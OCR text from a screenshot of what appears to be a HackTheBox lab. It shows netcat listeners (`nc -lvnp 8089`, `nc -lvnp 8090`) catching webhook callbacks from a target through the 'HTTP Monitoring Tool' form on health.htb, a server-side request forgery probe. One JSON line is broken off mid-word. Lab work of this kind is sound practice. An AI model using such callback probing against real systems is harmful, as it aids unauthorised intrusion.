 uzi@lpl ~/D/0/h/M/Outdated [SIGINT]> nc -lvnp 8089
Listening on 0.0.0.0 8089
Connection received on 10.129.240.87 37082
POST / HTTP/1.1
Host: 10.10.16.4:8089
Accept: */*
Content-type: application/json
Content-Length: 103
{"webhookUrl":"http:\/\/10.10.16.4:8089\/","monitoredUr
6.4:8090\/","health":"down"}_
Welcome to fish, the friendly interactive shell
Type `help` for instructions on how to use fish
uzi@lpl ~/D/0/hackthebox> nc -lvnp 8090
Listening on 0.0.0.0 8090
^C⏎
uzi@lpl ~/D/0/hackthebox [SIGINT]> nc -lvnp 8090
Listening on 0.0.0.0 8090
Connection received on 10.129.240.87 60568
GET / HTTP/1.0
Host: 10.10.16.4:8090
Connection: close
uzi@lpl ~/D/0/hackthebox>
Welcome to fish, the friendly interactive shell
Type `help` for instructions on how to use fish
uzi@lpl ~/D/0/hackthebox>
HTTP Monitoring Tool
Not secure health.htb/
This is a free utility that allows you to remotely check whether an http service is available. It is useful if you want to check
whether the server is correctly running or if there are any firewall issues blocking access.
Configure Webhook
Payload URL:
http://10.10.16.4:8089/
Monitored URL:
http://10.10.16.4:8090/
Interval:
* * * * *
Please make use of cron syntax, see here for reference.
Under what circumstances should the webhook be sent?
Always
Test Create
About:
This is a free utility that allows you to remotely check whether an http service is available. It is useful if you want to check
whether the server is correctly running or if there are any firewall issues blocking access.